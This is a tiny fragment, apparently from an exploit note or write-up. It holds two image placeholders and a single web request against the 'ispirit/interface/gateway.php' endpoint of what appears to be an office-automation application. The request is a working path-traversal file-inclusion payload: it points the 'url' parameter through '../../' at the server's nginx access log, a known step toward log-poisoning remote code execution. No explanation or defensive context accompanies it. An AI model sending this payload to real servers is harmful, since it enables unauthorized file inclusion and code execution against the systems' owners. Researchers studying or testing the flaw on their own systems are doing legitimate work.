 ip/ispirit/interface/gateway.php?json={}&url=/general/../../nginx/logs/oa.access.log